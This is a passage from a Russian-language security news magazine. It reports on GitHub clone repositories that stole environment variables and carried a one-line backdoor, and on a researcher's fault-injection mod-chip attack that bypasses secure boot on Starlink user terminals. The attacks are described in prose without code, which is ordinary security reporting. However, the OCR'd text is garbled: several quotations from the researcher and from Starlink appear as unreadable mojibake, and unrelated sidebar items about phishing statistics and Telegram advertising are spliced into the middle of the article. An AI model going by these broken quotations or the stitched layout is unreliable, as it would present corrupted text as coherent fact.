

При этом СМИ сообщили, что это число отражает именно количество подозрительных файлов, а не зараженных репозиториев, так что первичная оценка Лейси была не совсем верна. Так, из 35 788 результатов поиска более 13 тысяч результатов были получены всего из одного репозитория redhat-operator-ecosystem.

После сообщения Лейси многие эксперты стали разбираться, что именно тот обнаружил. К примеру, Джеймс Такер (James Tucker) выяснил, что клонированные репозитории, содержащие вредоносный URL-адрес, извлекали переменные среды пользователя, а также оснащались однострочным бэкдором. Таким образом, хакеры могли не только похитить важные секреты, в том числе ключи API, токены, учетные данные от Amazon AWS и криптографические ключи, но и выполнить произвольный код в зараженных системах. Также дальнейший анализ показал, что подавляющее большинство репози-

ториев-клонов появились в течение последнего месяца (от шести до двадцати дней назад), однако некоторые репозитории с вредоносными коммитами были датированы далеким 2015 годом, то есть, вероятно, были взломаны.

При этом наиболее свежие коммиты, содержащие вредоносный URLадрес, вообще исходили от защитников, в том числе от аналитика угроз Флориана Рота (Florian Roth), который создал правила Sigma для обнаружения вредоносного кода. К сожалению, не все разобрались в происходящем, и некоторые пользователи GitHub начали ошибочно жаловаться на репозиторий Sigma, считая вредоносным и его.

По данным Лейси и журналистов, в итоге администрация GitHub удалила практически все вредоносные репозитории-клоны со своей платформы.

#### В 2022 ГОДУ ОТ ФИШИНГОВЫХ АТАК МЕНЬШЕ ВСЕГО ПОСТРАДАЛИ ПОЛЬЗОВАТЕЛИ СТАРШЕ **55** ЛЕТ

Исследователи объясняют, что в последнее время внимание злоумышленников все чаще привлекает наиболее активная возрастная группа клиентов  $30\text{--}40$   $\textsf{A}\textsf{E}\textsf{T}$ , которая больше пользуется цифровыми сервисами, в том числе для финансовых операций.



## STARLINK ВЗЛОМАЛИ С ПОМОЩЬЮ МОД-ЧИПА

Известный ИБ-эксперт из Лёвенского католического университета Леннерт Воутерс (Lennert Wouters), ранее обнаруживший баг, который позволял угнать Tesla за пару минут, рассказал, что на этот раз ему удалось [скомпрометировать](https://xakep.ru/2020/11/24/tesla-model-x-hack-2/) терминал Starlink с помощью мод-чипа стоимостью 25 долларов. На кон-

ференции Black Hat 2022 Воутерс объявил, что намерен сделать этот инструмент доступным для копирования.

С 2018 года компания Илона Маска запустила на орбиту больше 3000 спутников Starlink. Эта спутниковая сеть призвана обеспечивать подключение к интернету в самых труднодоступных местах на Земле, где раньше подключение было ненадежным, дорогим или полностью недоступным. На орбиту планируют вывести еще тысячи спутников, и Starlink, как и любая другая новая технология, не мог не заинтересовать хакеров и исследователей. Система Starlink состоит из трех основных частей. Первая — это сами спутники, которые движутся по околоземной орбите на высоте около 550 км

и передают сигналы на поверхность. Спутники взаимодействуют с двумя системами на Земле: шлюзами, которые отправляют интернет-соединения на спутники, и тарелками Dishy McFlatface, которые могут приобрести пользователи. Исследование Воутерса сосредоточено именно вокруг пользовательских терминалов.



Леннерт Воутерс рассказал об одном из первых взломов терминала Starlink, спутниковой антенны Dishy McFlatface, которые обычно располагают на зданиях. Чтобы получить доступ к прошивке тарелки, Воутерс разобрал купленный им терминал и сам разработал специальный инструмент для его взлома.

Эту роль взяла на себя кастомная плата (мод-чип), собранная из готовых деталей, общая стоимость которых составила примерно 25 долларов. После подключения к тарелке Starlink плата используется для атаки типа fault injection («внедрение сбоев»), временно замыкая систему, чтобы обойти защитные механизмы Starlink. В итоге этот «глюк» позволил Воутерсу добраться до ранее заблокированных частей системы терминала.

Для создания мод-чипа Воутерс отсканировал тарелку Starlink и создал плату, подходящую к плате Starlink. Его мод-чип необходимо припаять к плате Starlink и подключить с помощью нескольких проводов.

Сам мод-чип состоит из микроконтроллера Raspberry Pi, флеш-памяти, электронных переключателей и регулятора напряжения. При создании платы для пользовательского терминала инженеры Starlink напечатали на ней надпись «Сделано людьми на Земле» (Made on Earth by humans). На мод-чипе Воутерса написано: «Сломано людьми на Земле» (Glitched on Earth by humans).





Draw board outline at real size in Inkscape Load in KiCad and use in the edgecuts layer







Более того, исследователь решил сделать свой инструмент опенсорсным, опубликовав свои наработки на [GitHub](https://github.com/KULeuven-COSIC/Starlink-FI), включая некоторые детали, необходимые для запуска атаки.

*« » «Äîïóñòèì, âû çëîóìûøëåííèêè è õîòèòå àòàêîâàòü ñàì ñïóòíèê, ïèøåò ýêñïåðò. — Âû ìîæåòå ïîïûòàòüñÿ ñîçäàòü ñîáñòâåííóþ ñèñòåìó, êîòîðàÿ ïîçâîëèò îáùàòüñÿ ñî ñïóòíèêîì, îäíàêî ýòî äîâîëüíî ñëîæíî. Ïîýòîìó, åñëè âû õîòèòå àòàêîâàòü ñïóòíèêè, ëó÷øå çàéòè ñî ñòîðîíû ïîëüçîâàòåëüñêîãî òåðìèíàëà, âåäü ýòî, âåðîÿòíî, îáëåã÷èò âàì æèçíü».*

Энтузиасты уже давно изучают пользовательские терминалы Starlink: их неоднократно разбирали, обсуждали их устройство на Reddit, однако Воутерс стал первым, кто обратил внимание на безопасность терминала и его чипов. Он рассказывает, что прошел через несколько этапов и перебрал немало разных подходов, прежде чем создал свой опенсорсный мод-чип.

Воутерс тестировал систему Starlink с мая 2021 года, добившись скорости загрузки 268 Мбит/с и скорости скачивания 49 Мбит/с с крыши здания своего университета. После этого он принял решение разобрать устройство. Используя комбинацию из «промышленного фена, инструментов, изопропилового спирта и моря терпения», он смог снять с тарелки крышку и получил доступ к ее внутренним компонентам. В итоге это помогло понять, как устройство загружается и скачивает прошивки.

В целом атака Воутерса обходит проверки безопасности и проверки подписи, которые нужны, чтобы убедиться, что система запускается правильно и код не был подделан. «Мы используем это, чтобы точно рассчитать время внедрения сбоя», — объясняет Воутерс.

Так, когда тарелка Starlink включается, загрузчик проходит через несколько этапов. Атака Воутерса провоцирует сбой в первом бутлоадере, загрузчике ПЗУ, который прошит в SoC и не может быть обновлен. После этого появляется возможность развернуть кастомную прошивку и получить контроль над терминалом.

Продолжение статьи





Исследователь уведомил Starlink о найденных уязвимостях еще в прошлом году, и компания выплатила ему вознаграждение по программе bug bounty. Разработчики Starlink даже предложили Воутерсу доступ к программному обеспечению устройства для дальнейших изысканий, однако тот отказался, так как уже углубился в работу и хотел закончить создание мод-чипа.

При этом Воутерс отмечает, что, хотя SpaceX и выпустила обновление, чтобы усложнить атаку (в ответ он изменил свой мод-чип), основная проблема не может быть исправлена, пока компания не создаст новую версию основного чипа. По этой причине все пользовательские терминалы по-прежнему уязвимы, хотя реализовать атаку стало заметно труднее.

ащин<br><< *«Ìû íàõîäèì ýòó àòàêó âïå÷àòëÿþùåé ñ òåõíè÷åñêîé òî÷êè çðåíèÿ, è ýòî ïåðâàÿ ïîäîáíàÿ àòàêà, î êîòîðîé íàì ñòàëî èçâåñòíî, — ãëàñèò* документ. — Мы ожидаем, что злоумышленники, обладающие инвазив*íûì ôèçè÷åñêèì äîñòóïîì, ñìîãóò ñîâåðøàòü âðåäîíîñíûå äåéñòâèÿ îò ëèöà îäíîãî êîìïëåêòà Starlink, èñïîëüçóÿ åãî èäåíòèôèêàòîð, ïîýòî*му мы полагаемся на принцип "наименьших привилегий", чтобы огра*íè÷èòü ïîñëåäñòâèÿ äëÿ ñèñòåìû â öåëîì».*

Спецификации мод-чипа уже доступны на GitHub, но Воутерс говорит, что не планирует продавать готовые платы, а также не станет распространять кастомную прошивку для пользовательского терминала или приводить точные данные о сбое, который он эксплуатировал.

*«Îáû÷íûì ïîëüçîâàòåëÿì Starlink íå íóæíî áåñïîêîèòüñÿ î òîì, ÷òî ýòà àòàêà çàòðîíåò èõ, èëè ïðåäïðèíèìàòü êàêèå*‑*òî îòâåòíûå äåéñòâèÿ»,*  **резюмируют в Starlink.** 

Совместное исследование биржи рекламы в Telegram-каналах Telega.in и сервиса для управления контекстной рекламы eLama показало, что в первом полугодии интерес к нативной рекламе в Telegram в России увеличился почти в ДВА РАЗА.

После выступления Воутерса на Black Hat инженеры Starlink опубликовали развернутый ответ исследователю, в котором объяснили, как они именно защищают свои системы.

Оборот рекламы в Telegram в июле 2022 года в целом не падал ниже значений января 2022-го по динамике стоимости 1000 показов рекламных постов в мессенджере. Самый резкий рост (<mark>38%</mark>) произошел в категориях «Дети и родители», «Интернет и технологии» (21%), а также «Бизнес и стартапы» и «Региональные» (по 19%). Самая высокая стоимость за 1000 показов была зафиксирована в категории «Инвестиции» —  